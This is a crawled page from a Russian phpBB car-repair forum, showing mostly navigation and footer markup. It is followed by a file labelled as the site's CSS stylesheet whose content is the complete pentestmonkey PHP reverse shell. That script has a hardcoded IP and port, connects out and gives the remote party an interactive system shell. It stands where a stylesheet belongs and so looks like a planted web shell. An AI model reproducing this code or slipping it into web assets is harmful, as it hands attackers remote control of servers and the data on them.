			<td class="profile"><strong><a href="#wrapheader">Вернуться к началу</a></strong></td>
			<td><div class="gensmall" style="float: left;">&nbsp;<a href="./memberlist.php?mode=viewprofile&amp;u=6865&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1"><img src="./styles/subsilver2/imageset/ru/icon_user_profile.gif" alt="Профиль" title="Профиль" /></a> <a href="./ucp.php?i=pm&amp;mode=compose&amp;action=quotepost&amp;p=278847&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1"><img src="./styles/subsilver2/imageset/ru/icon_contact_pm.gif" alt="Отправить личное сообщение" title="Отправить личное сообщение" /></a> &nbsp;</div> <div class="gensmall" style="float: right;"><a href="./posting.php?mode=quote&amp;f=19&amp;p=278847&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1"><img src="./styles/subsilver2/imageset/ru/icon_post_quote.gif" alt="Ответить с цитатой" title="Ответить с цитатой" /></a> &nbsp;</div></td>
	
		</tr>

	<tr>
		<td class="spacer" colspan="2" height="1"><img src="images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	</table>

	<table width="100%" cellspacing="1" class="tablebg">
	<tr align="center">
		<td class="cat"><form name="viewtopic" method="post" action="./viewtopic.php?f=19&amp;t=35032&amp;start=120&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1"><span class="gensmall">Показать сообщения за:</span> <select name="st" id="st"><option value="0" selected="selected">Все сообщения</option><option value="1">1 день</option><option value="7">7 дней</option><option value="14">2 недели</option><option value="30">1 месяц</option><option value="90">3 месяца</option><option value="180">6 месяцев</option><option value="365">1 год</option></select>&nbsp;<span class="gensmall">Поле сортировки</span> <select name="sk" id="sk"><option value="a">Автор</option><option value="t" selected="selected">Время размещения</option><option value="s">Заголовок</option></select> <select name="sd" id="sd"><option value="a" selected="selected">по возрастанию</option><option value="d">по убыванию</option></select>&nbsp;<input class="btnlite" type="submit" value="Перейти" name="sort" /></form></td>
	</tr>
	</table>
	

	<table width="100%" cellspacing="1">
	<tr>
		<td align="left" valign="middle" nowrap="nowrap">
		<a href="./posting.php?mode=post&amp;f=19&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1"><img src="./styles/subsilver2/imageset/ru/button_topic_new.gif" alt="Начать новую тему" title="Начать новую тему" /></a>&nbsp;<a href="./posting.php?mode=reply&amp;f=19&amp;t=35032&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1"><img src="./styles/subsilver2/imageset/ru/button_topic_reply.gif" alt="Ответить на тему" title="Ответить на тему" /></a>
		</td>
		
			<td class="nav" valign="middle" nowrap="nowrap">&nbsp;Страница <strong>9</strong> из <strong>10</strong><br /></td>
			<td class="gensmall" nowrap="nowrap">&nbsp;[ Сообщений: 140 ]&nbsp;</td>
			<td class="gensmall" width="100%" align="right" nowrap="nowrap"><b><a href="#" onclick="jumpto(); return false;" title="Перейти на страницу…">На страницу</a> <a href="./viewtopic.php?f=19&amp;t=35032&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1&amp;start=105">Пред.</a>&nbsp;&nbsp;<a href="./viewtopic.php?f=19&amp;t=35032&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1">1</a><span class="page-dots"> ... </span><a href="./viewtopic.php?f=19&amp;t=35032&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1&amp;start=75">6</a><span class="page-sep">, </span><a href="./viewtopic.php?f=19&amp;t=35032&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1&amp;start=90">7</a><span class="page-sep">, </span><a href="./viewtopic.php?f=19&amp;t=35032&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1&amp;start=105">8</a><span class="page-sep">, </span><strong>9</strong><span class="page-sep">, </span><a href="./viewtopic.php?f=19&amp;t=35032&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1&amp;start=135">10</a> &nbsp;<a href="./viewtopic.php?f=19&amp;t=35032&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1&amp;start=135">След.</a></b></td>
		
	</tr>
	</table>

</div>

<div id="pagefooter"></div>

<br clear="all" />
<table class="tablebg" width="100%" cellspacing="1" cellpadding="0" style="margin-top: 5px;">
	<tr>
		<td class="row1">
			<p class="breadcrumbs"><a href="./index.php?sid=129d9296034ad5ae34ff3bdd2ede15a1">Список форумов</a> &#187; <a href="./viewforum.php?f=30&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1">Авторемонт и автодиагностика.</a> &#187; <a href="./viewforum.php?f=19&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1">О конференции</a></p>
			<p class="datetime">Часовой пояс: UTC + 3 часа </p>
		</td>
	</tr>
	</table>
	<br clear="all" />

	<table class="tablebg" width="100%" cellspacing="1">
	<tr>
		<td class="cat"><h4>Кто сейчас на конференции</h4></td>
	</tr>
	<tr>
		<td class="row1"><p class="gensmall">Сейчас этот форум просматривают: нет зарегистрированных пользователей и гости: 47</p></td>
	</tr>
	</table>


<br clear="all" />

<table width="100%" cellspacing="1">
<tr>
	<td width="40%" valign="top" nowrap="nowrap" align="left"></td>
	<td align="right" valign="top" nowrap="nowrap"><span class="gensmall">Вы <strong>не можете</strong> начинать темы<br />Вы <strong>не можете</strong> отвечать на сообщения<br />Вы <strong>не можете</strong> редактировать свои сообщения<br />Вы <strong>не можете</strong> удалять свои сообщения<br />Вы <strong>не можете</strong> добавлять вложения<br /></span></td>
</tr>
</table>

<br clear="all" />

<table width="100%" cellspacing="0">
<tr>
	<td><form method="get" name="search" action="./search.php?sid=129d9296034ad5ae34ff3bdd2ede15a1"><span class="gensmall">Найти:</span> <input class="post" type="text" name="keywords" size="20" /> <input class="btnlite" type="submit" value="Перейти" /><input type="hidden" name="t" value="35032" />
<input type="hidden" name="sf" value="msgonly" />
<input type="hidden" name="sid" value="129d9296034ad5ae34ff3bdd2ede15a1" />
</form></td>
	<td align="right">
	<form method="post" name="jumpbox" action="./viewforum.php?sid=129d9296034ad5ae34ff3bdd2ede15a1" onsubmit="if(document.jumpbox.f.value == -1){return false;}">

	<table cellspacing="0" cellpadding="0" border="0">
	<tr>
		<td nowrap="nowrap"><span class="gensmall">Перейти:</span>&nbsp;<select name="f" onchange="if(this.options[this.selectedIndex].value != -1){ document.forms['jumpbox'].submit() }">

		
			<option value="-1">Выберите форум</option>
		<option value="-1">------------------</option>
			<option value="30">Авторемонт и автодиагностика.</option>
		
			<option value="10">&nbsp; &nbsp;Авто викторина.</option>
		
			<option value="23">&nbsp; &nbsp;Авто хитрости.</option>
		
			<option value="11">&nbsp; &nbsp;Ремонтируем авто. (Gasoline)</option>
		
			<option value="35">&nbsp; &nbsp;Дизельные автомобили. (Diesel)</option>
		
			<option value="28">&nbsp; &nbsp;Ремонт двигателя (Engine)</option>
		
			<option value="27">&nbsp; &nbsp;Ремонт коробок передач (Transmission)</option>
		
			<option value="37">&nbsp; &nbsp;Тормозная система (Brake)</option>
		
			<option value="33">&nbsp; &nbsp;Электрика автомобиля. (Wirings)</option>
		
			<option value="32">&nbsp; &nbsp;Кузовные работы. Жестянка. (Body)</option>
		
			<option value="26">&nbsp; &nbsp;Ремонт и диагностика грузовых авто</option>
		
			<option value="13">&nbsp; &nbsp;Оборудование для авто диагностики</option>
		
			<option value="14">&nbsp; &nbsp;Автомагнитолы и авто сигнализации.</option>
		
			<option value="12">&nbsp; &nbsp;Авто тюнинг и авто аксессуары</option>
		
			<option value="24">&nbsp; &nbsp;Специальный инструмент и оборудование для ремонта авто.</option>
		
			<option value="15">&nbsp; &nbsp;Поиск и предложение работы в автобизнесе.</option>
		
			<option value="16">&nbsp; &nbsp;Обсудим авто сервисы</option>
		
			<option value="18">&nbsp; &nbsp;Авто барахолка.</option>
		
			<option value="20">&nbsp; &nbsp;Авто юмор.</option>
		
			<option value="29">&nbsp; &nbsp;Хобби, Отдых</option>
		
			<option value="19" selected="selected">&nbsp; &nbsp;О конференции</option>
		

		</select>&nbsp;<input class="btnlite" type="submit" value="Перейти" /></td>
	</tr>
	</table>

	</form>
</td>
</tr>
</table>


</div>

<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB3. If you (honestly) cannot retain
	the full copyright we ask you at least leave in place the "Powered by phpBB" line, with
	"phpBB" linked to www.phpbb.com. If you refuse to include even this then support on our
	forums may be affected.

	The phpBB Group : 2006
//-->

<div id="wrapfooter">
	
	<span class="copyright">Powered by <a href="https://www.phpbb.com/">phpBB</a> &copy; 2000, 2002, 2005, 2007 phpBB Group
	<br /><a href='http://www.phpbbguru.net/'>Русская поддержка phpBB</a></span>
</div>
<center><a href="https://www.autocd.info"><img src="https://www.autocd.info/img/autocd8831.gif" width="88" height="31" border="0" alt="www.AutoCD.info"></a>
<!--LiveInternet counter--><script type="text/javascript">document.write("<a href='https://www.liveinternet.ru/click' target=_blank><img src='https://counter.yadro.ru/hit?t38.6;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) + ";" + Math.random() + "' border=0 width=31 height=31 alt='' title='LiveInternet'><\/a>")</script><!--/LiveInternet-->

</center>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://forum.autocd.biz/styles/subsilver2/theme/stylesheet.css
body_size: 5358
content:
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.

set_time_limit (0);
$VERSION = "1.0";
$ip = '172.24.187.231';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;

//
// Daemonise ourself if possible to avoid zombies later
//

// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
	// Fork and have the parent process exit
	$pid = pcntl_fork();
	
	if ($pid == -1) {
		printit("ERROR: Can't fork");
		exit(1);
	}
	
	if ($pid) {
		exit(0);  // Parent exits
	}

	// Make the current process a session leader
	// Will only succeed if we forked
	if (posix_setsid() == -1) {
		printit("Error: Can't setsid()");
		exit(1);
	}

	$daemon = 1;
} else {
	printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
}

// Change to a safe directory
chdir("/");

// Remove any umask we inherited
umask(0);

//
// Do the reverse shell...
//

// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
	printit("$errstr ($errno)");
	exit(1);
}

// Spawn shell process
$descriptorspec = array(
   0 => array("pipe", "r"),  // stdin is a pipe that the child will read from
   1 => array("pipe", "w"),  // stdout is a pipe that the child will write to
   2 => array("pipe", "w")   // stderr is a pipe that the child will write to
);

$process = proc_open($shell, $descriptorspec, $pipes);

if (!is_resource($process)) {
	printit("ERROR: Can't spawn shell");
	exit(1);
}

// Set everything to non-blocking
// Reason: Occsionally reads will block, even though stream_select tells us they won't
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);

printit("Successfully opened reverse shell to $ip:$port");

while (1) {
	// Check for end of TCP connection
	if (feof($sock)) {
		printit("ERROR: Shell connection terminated");
		break;
	}

	// Check for end of STDOUT
	if (feof($pipes[1])) {
		printit("ERROR: Shell process terminated");
		break;
	}

	// Wait until a command is end down $sock, or some
	// command output is available on STDOUT or STDERR
	$read_a = array($sock, $pipes[1], $pipes[2]);
	$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);

	// If we can read from the TCP socket, send
	// data to process's STDIN
	if (in_array($sock, $read_a)) {
		if ($debug) printit("SOCK READ");
		$input = fread($sock, $chunk_size);
		if ($debug) printit("SOCK: $input");
		fwrite($pipes[0], $input);
	}

	// If we can read from the process's STDOUT
	// send data down tcp connection
	if (in_array($pipes[1], $read_a)) {
		if ($debug) printit("STDOUT READ");
		$input = fread($pipes[1], $chunk_size);
		if ($debug) printit("STDOUT: $input");
		fwrite($sock, $input);
	}

	// If we can read from the process's STDERR
	// send data down tcp connection
	if (in_array($pipes[2], $read_a)) {
		if ($debug) printit("STDERR READ");
		$input = fread($pipes[2], $chunk_size);
		if ($debug) printit("STDERR: $input");
		fwrite($sock, $input);
	}
}

fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);

// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
	if (!$daemon) {
		print "$string\n";
	}
}

?>